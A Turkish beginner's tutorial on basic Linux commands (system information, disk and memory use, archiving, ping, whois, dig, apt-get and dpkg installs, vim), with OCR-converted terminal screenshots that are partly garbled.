shmet-gu pts/1 :0
                                00:42 0.005 0.045 0.005 W
ahmet-gurel@GUREL:~$ whoami
ahmet-gurel
shmet-gurel@GUREL:~$
```

finger kullanıcı – kullanıcı hakkında bilgi verir uname -a – çekirdek bilgisini gösterir.

\*\*finger kurulu değil ise kurmanizi isteyecektir.**sudo apt-get install finger** komutu ile kurabilirsiniz.Bunu yazılım derleme ve kurma adı altında ileride işleyeceğiz.



cat /proc/cpuinfo – işlemci bilgisini gösterir

| 😸 😑 😐 ahmet-gur  | el@GUREL: ~                                                      |
|------------------|------------------------------------------------------------------|
| ahmet-gurel@GURE | L:~\$ cat /proc/cpuinfo                                          |
| processor        |                                                                  |
| /endor_id        | : GenuineIntel                                                   |
| pu family        |                                                                  |
| nodel            | : 58                                                             |
| nodel name       | : Intel(R) Core(TM) i7-3610QM CPU @ 2.30GHz                      |
| stepping         |                                                                  |
| nicrocode        | : 0×15                                                           |
| pu MHz           | : 1200.000                                                       |
| ache size        | : 6144 KB                                                        |
| physical id      | : 0                                                              |
| siblings         | : 8                                                              |
| tore id          | : 0                                                              |
| cores            | : 4                                                              |
| apicid           | : 0                                                              |
| initial apicid   | : 0                                                              |
| Fpu              | : yes                                                            |
| pu_exception     | : yes                                                            |
| puid level       | : 13                                                             |
| VP               | : yes                                                            |
| lags             | : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov  |
| pat pse36 clflus | h dts acpi mmx fxsr sse sse2 ss ht tm pbe syscall nx rdtscp lm c |
| onstant_tsc arch | _perfmon pebs bts rep_good nopl xtopology nonstop_tsc aperfmperf |
| eagerfpu pni pc  | lmulqdq dtes64 monitor ds_cpl vmx est tm2 ssse3 cx16 xtpr pdcm p |
| id sse4_1 sse4_  | 2 x2apic popent tsc_deadline_timer aes xsave avx f16c rdrand lah |
| _lm ida arat ep  | b xsaveopt pln pts dtherm tpr_shadow vnmi flexpriority ept vpid  |
| sgsbase smep er  | ms s                                                             |
| oogomips         | : 4589.80                                                        |
| :lflush size     | : 64                                                             |
| ache_alignment   | : 64                                                             |
| address sizes    | : 36 bits physical, 48 bits virtual                              |
| power management |                                                                  |
| processor        | : 1                                                              |
| /endor_id        | : GenuineIntel                                                   |

cat /proc/meminfo – RAM bilgisini gösterir.

| 😸 😑 😐 ahmet-gur  | el@GUREL: | *             |
|------------------|-----------|---------------|
| ahmet-gurel@GURE | L:~\$ cat | /proc/meminfo |
| MemTotal:        | 8069036   | kB            |
| MemFree:         | 4767648   | kB            |
| Buffers:         | 221860    | kB            |
| Cached:          | 1487084   | kB            |
| SwapCached:      | 0         | kB            |
| Active:          | 1871520   | kB            |
| Inactive:        | 1160252   | kB            |
| Active(anon):    | 1324732   | kB            |
| Inactive(anon):  | 278268    | kB            |
| Active(file):    | 546788    | kB            |
| Inactive(file):  | 881984    | kB            |
| Unevictable:     | 16        | kB            |
| Mlocked:         | 16        | kB            |
| SwapTotal:       | 0         | kB            |
| SwapFree:        | 0         | kB            |
| Dirty:           | 3996      | kB            |
| Writeback:       | 0         | kB            |
| AnonPages:       | 1324924   | kB            |
| Mapped:          | 274188    | kB            |
| Shmem:           | 280176    | kB            |
| Slab:            | 137664    | kB            |
| SReclaimable:    | 96796     | kB            |
| SUnceclaim:      | 40868     | kB            |

df – disk kullanımını gösterir. du – dizinin kullandığı disk alanını gösterir.

| Filesystem                                                        | 1K-blocks                                                                  | Used                                                            | Available                   | lise% | Mounted on    |
|-------------------------------------------------------------------|----------------------------------------------------------------------------|-----------------------------------------------------------------|-----------------------------|-------|---------------|
| /dev/sda6                                                         | 82293432                                                                   | 67643232                                                        | 10446888                    | 87%   | /             |
| none                                                              | 4                                                                          | Θ                                                               | 4                           | 0%    | /svs/fs/carou |
| Jdev                                                              | 4023728                                                                    | 4                                                               | 4023724                     | 1%    | /dev          |
| cmpfs                                                             | 806904                                                                     | 1448                                                            | 805456                      | 1%    | /run          |
| none                                                              | 5120                                                                       | 0                                                               | 5120                        | 0%    | /run/lock     |
| none                                                              | 4034516                                                                    | 15672                                                           | 4018844                     | 1%    | /run/shm      |
| none                                                              | 102400                                                                     | 60                                                              | 102340                      | 1%    | /run/user     |
| nkdir: cannot<br>ahmet-gurel@GI<br>[sudo] passwo<br>ahmet-gurel@G | create dire<br>UREL:/\$ sud<br>rd for ahme<br>UREL:/\$ cd y<br>UREL:/yenid | ectory 'ye<br>o mkdir ye<br>t-gurel:<br>yenidizin,<br>izin\$ du | enidizin':<br>enidizin<br>/ | Permi | ission denied |

\*\* İlk olarak **df** ile disk kullanımını görüntüledik daha sonra **mkdir** ile yeni bir dizin oluşturmak istediğimizde **permission denied(izin reddedildi)** hatasını aldık bu yuzden **sudo** ile root kullanıcısının yetkilerini kullanarak oluşturduk.Ve daha sonra **du** ile disk te ne kadar yer kapladığını gördük.

free – kullanılan RAM bilgisini gösterir which uygulama – uygulamanın tam yolunu gösterir

| motor   | anniec guretted | Ecoo       |            |        |         |            |
|---------|-----------------|------------|------------|--------|---------|------------|
| met-gt  | TELQUOREL:~5    | nee        | 5          |        | h. 66   | an all and |
|         | total           | used       | тгее       | snared | DUTTERS | cached     |
| em :    | 8069036         | 3430972    | 4638064    | 291036 | 259508  | 1495040    |
| + buff  | ers/cache:      | 1676424    | 6392612    |        |         |            |
| vap:    | 0               | 0          | 0          |        |         |            |
| met-gu  | ret@GUREL:~\$   | Which Netw | orkmanager |        |         |            |
| isr/sbi | .n/NetworkMan   | ager       |            |        |         |            |
| met-qu  | rel@GUREL:~\$   |            |            |        |         |            |
|         |                 |            |            |        |         |            |
|         |                 |            |            |        |         |            |
|         |                 |            |            |        |         |            |
|         |                 |            |            |        |         |            |
|         |                 |            |            |        |         |            |
|         |                 |            |            |        |         |            |
|         |                 |            |            |        |         |            |
|         |                 |            |            |        |         |            |
|         |                 |            |            |        |         |            |
|         |                 |            |            |        |         |            |
|         |                 |            |            |        |         |            |
|         |                 |            |            |        |         |            |
|         |                 |            |            |        |         |            |

### Linux'ta Dosya Sıkıştırma

tar cf dosya.tar.gz dosya – Sıkıştırılmış tar arşivi oluşturur. (gzip)

tar xf dosya.tar.gz – Sıkıştırılmış arşivi açar.

tar cf dosya.tar.bz2 dosya – Sıkıştırılmış tar arşivi oluşturur. (bzip2)

tar xf dosya.tar.bz2 – Arşivi açar.



## Ağ Komutları

ping hedef – hedefe ping atar ve sonuçları gösterir.

ahmet-gurel@GUREL: / hmet-gurel@GUREL:/\$ ping gurelahmet.com ING gurelahmet.com (188.132.231.66) 56(84) bytes of data. bytes from cpanel1.webadam.com (188.132.231.66): icmp\_seq=1 ttl=53 time=28.4 bytes from cpanel1.webadam.com (188.132.231.66): icmp\_seq=2 ttl=53 time=34.6 bytes from cpanel1.webadam.com (188.132.231.66): icmp\_seq=3 ttl=53 time=30.0 bytes from cpanel1.webadam.com (188.132.231.66): icmp\_seq=4 ttl=53 time=34.8 bytes from cpanel1.webadam.com (188.132.231.66): icmp\_seg=5 ttl=53 time=42.6 bytes from cpanel1.webadam.com (188.132.231.66): icmp\_seq=6 ttl=53 time=30.3 bytes from cpanel1.webadam.com (188.132.231.66): icmp\_seq=7 ttl=53 time=30.7

## Ağ Komutları

whois domain – belirtilen alan adının kayıt bilgilerini gösterir.



## Ağ Komutları

dig domain – Belirtilen alan adının DNS bilgilerini getirir.

| 😸 🗆 🕘 ahmet-gurel@0                                                                                           | UREL: ~                                         |                   |                                          |                                                        |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------|-------------------|------------------------------------------|--------------------------------------------------------|
| ahmet-gurel@GUREL:~\$                                                                                         | dig gurel                                       | ahmet.c           | :om                                      |                                                        |
| ; <<>> DiG 9.9.5-3ut<br>;; global options: -<br>;; Got answer:<br>;; ->>HEADER<<- opco<br>;; flags: qr rd ra; | ountu0.1-Ub<br>⊦cmd<br>ode: QUERY,<br>QUERY: 1, | status<br>ANSWER: | <pre>s&gt; gurel s: NOERRO 1, AUTH</pre> | lahmet.com<br>DR, id: 8672<br>HORITY: 2, ADDITIONAL: 2 |
| ;; QUESTION SECTION:                                                                                          |                                                 |                   |                                          |                                                        |
| ;gurelahmet.com.                                                                                              |                                                 |                   | IN                                       | А                                                      |
| ;; ANSWER SECTION:                                                                                            |                                                 |                   |                                          |                                                        |
| gurelahmet.com.                                                                                               | 3321                                            | IN                | А                                        | 188.132.231.66                                         |
| ;; AUTHORITY SECTION                                                                                          | 1:                                              |                   |                                          |                                                        |
| gurelahmet.com.                                                                                               | 3321                                            | IN                | NS                                       | ns1.webadam.com.                                       |
| gurelahmet.com.                                                                                               | 3321                                            | IN                | NS                                       | ns2.webadam.com.                                       |
| ;; ADDITIONAL SECTIO                                                                                          | DN :                                            |                   |                                          |                                                        |
| ns1.webadam.com.                                                                                              | 438                                             | IN                | A                                        | 31.210.157.4                                           |
| ns2.webadam.com.                                                                                              | 1772                                            | IN                | A                                        | 31.210.157.62                                          |
| ;; Query time: 8 mse<br>;; SERVER: 127.0.1.1                                                                  | ec<br>L#53(127.0.                               | 1.1)              |                                          |                                                        |

**1**-Öncelikle sistem açıldığında Ubuntuda Ubuntu Software Center i araç çubuğunda görebilirsiniz diğer dağıtımlarda da bu tip uygulama merkezleri (paket depoları) vardır.Buradan istediğiniz programları bularak root şifrenizi girdikten sonra oldukça basit bir şekilde yükleyebilirsiniz.



**2-**Komut satırı üzerinden paket yönetimi sistemi ile de program kurabiliriz.Bunun için verilecek komutlar:

sudo apt-get install paket\_adi - Programı kurmaya yarar

sudo apt-get remove paket\_adi -Programı kaldırır.

ahmet-gurel@GUREL:~\$ sudo apt-get install screenlets sudo] password for ahmet-gurel: Reading package lists... Done Building dependency tree Reading state information... Done The following packages were automatically installed and are no longer required: kde-l10n-engb lib32z1 libc6-i386 libdb5.1-java-jni libfftw3-3 libfftw3-long3 libpg5 libpthread-stubs0 libwebp4 libwxbase3.0-0 libwxsglite3-2.8-0 libx264-123 linux-headers-3.11.0-24 linux-headers-3.11.0-24-generic linux-headers-3.13.0-30 linux-headers-3.13.0-30-generic linux-image-3.11.0-24-generic linux-image-3.13.0-30-generic linux-image-extra-3.11.0-24-generic linux-image-extra-3.13.0-30-generic php-xml-parser php5-pgsgl gt4-gmake wx-common Ise 'apt-get autoremove' to remove them. The following extra packages will be installed: libgnome-menu2 python-beautifulsoup python-dateutil python-feedparser python-gmenu python-gst0.10 python-rsvg python-tz python-utidylib python-webkit python-wnck screenlets-pack-basic uggested packages: python-gst0.10-dev python-gst0.10-dbg screenlets-pack-all python-dcop tomboy anote ecommended packages: python-numeric python-gnome2-extras he following NEW packages will be installed: libgnome-menu2 python-beautifulsoup python-dateutil python-feedparser python-gmenu python-gst0.10 python-rsvg python-tz python-utidylib python-webkit python-wnck screenlets screenlets-pack-basic 0 upgraded, 13 newly installed, 0 to remove and 9 not upgraded. Need to get 2,889 kB of archives. After this operation, 14.0 MB of additional disk space will be used. Do you want to continue? [Y/n] v

libx264-123 linux-headers-3,11.0-24 linux-headers-3,11.0-24-generic linux-headers-3.13.0-30 linux-headers-3.13.0-30-generic linux-image-3.11.0-24-generic linux-image-3.13.0-30-generic linux-image-extra-3.11.0-24-generic linux-image-extra-3.13.0-30-generic php-xml-parser php5-pgsql gt4-gmake wx-common Ise 'apt-get autoremove' to remove them. he following extra packages will be installed: libgnome-menu2 python-beautifulsoup python-dateutil python-feedparser python-gmenu python-gst0.10 python-rsvg python-tz python-utidylib python-webkit python-wnck screenlets-pack-basic uddested packades: python-gst0.10-dev python-gst0.10-dbg screenlets-pack-all python-dcop tomboy anote ecommended packages: python-numeric python-gnome2-extras he following NEW packages will be installed: libgnome-menu2 python-beautifulsoup python-dateutil python-feedparser python-amenu python-ast0.10 python-rsva python-tz python-utidylib python-webkit python-wnck screenlets screenlets-pack-basic upgraded, 13 newly installed, 0 to remove and 9 not upgraded. eed to get 2,889 kB of archives. Ifter this operation, 14.0 MB of additional disk space will be used. o you want to continue? [Y/n] y et:1 http://tr.archive.ubuntu.com/ubuntu/ trusty/universe libgnome-menu2 amd64 3.0.1-Oubuntu9 [45.3 kB] Get:2 http://tr.archive.ubuntu.com/ubuntu/ trustv/universe python-beautifulsoup all 3.2.1-1 [34.6 kB] Get:3 http://tr.archive.ubuntu.com/ubuntu/ trusty/main python-dateutil all 1.5+dfsg-1ubuntu1 [48.9 kB] Get:4 http://tr.archive.ubuntu.com/ubuntu/ trusty/main python-feedparser all 5.1.3-2 [52.5 kB] et:5 http://tr.archive.ubuntu.com/ubuntu/ trusty/universe python-gmenu amd64 3.0.1-Oubuntu9 [14.4 kB] Get:6 http://tr.archive.ubuntu.com/ubuntu/ trusty/main python-gst0.10 amd64 0.10.22-3ubuntu2 [199 kB] Get:7 http://tr.archive.ubuntu.com/ubuntu/ trusty/main python-rsvg amd64 2.32.0+dfsg-3 [13.9 kB] Get:8 http://tr.archive.ubuntu.com/ubuntu/ trusty/main python-utidylib all 0.2-9build1 [8,754 B] iet:9 http://tr.archive.ubuntu.com/ubuntu/ trusty/universe python-webkit amd64 1.1.8-3ubuntu2 [24.9 kB] Get:10 http://tr.archive.ubuntu.com/ubuntu/ trustv/main python-wnck amd64 2.32.0+dfsg-3 [23.2 kB] Get:11 http://tr.archive.ubuntu.com/ubuntu/ trusty/universe screenlets all 0.1.6-0ubuntu2 [406 kB] Get:12 http://tr.archive.ubuntu.com/ubuntu/ trusty/universe screenlets-pack-basic all 0.1.6-Oubuntu1 [1,985 kB] 1% [12 screenlets-pack-basic 1.473 kB/1.985 kB 74%] 249 kB/s 2s

**3**-Yazılım Merkezlerinde bazen tüm yazilimlar olmuyor ya da olanlar da eski sürümleri olabiliyor.Bir önceki gördüğümüz NetBeans Java IDE si 7.0.1 iken şuan 8.0.2 si mevcut.Bunları yüklemek için internetten kurulum dosyaları bulunur ve yüklenir.Bu kurulum dosyaları "**.sh**","**.bin**" ve "**.deb**" tarzında olabilir.Bunları yükler iken:

sudo dpkg -i dosya\_adi.deb

\*\*deb(debian kısaltması) farklı dağıtımlarda farklı şekilde olacaktır.

chmod +x dosya\_adi.sh

\*\*Dosyayı komut olarak çalışır hale getirecektir.

./dosya\_adi.sh şeklinde kurulur. \*\*(.bin uzantılı dosyalarda .sh uzantılı dosyalarla aynı şekilde kurulur.)





### Linux'ta Editörler

Linux ta metin dosyalarını okumak için **nano** ve **vi** editörleri içinde yüklü gelir.Vi nin çok daha gelişmiş hali olan **vim** editörü çok yaygın bir şekilde kullanılır bende onu kullanmaktayım.Onu kullanmak için **sudo apt-get install vim** ile yüklemeniz gerekmektedir.



**touch** komutu ile **EditörÖgren** adlı bir dosya oluşturup bunun içine **vim** editörü ile girmemizi sağlayacak komutu terminale yazdık.

ahmet-gurel@GUREL: ~/Desktop

vim EditörÖgren komutu ile dosyamızı açtık İ ye basarak (İnsert) hala geldik ve yazı yazmaya başladık Enter ile bir alt satıra geçtik Çıkarken ESC ye basara çıkış komutlarımızı vericez. :q Editörden çıkma :q! Değişiklikleri kaydetmeden çıkma :wq Değişiklikleri kaydedip çıkma

Daha bir çok özelliği var bunlara detaylarına ınternetten bakmanızı öneririm.

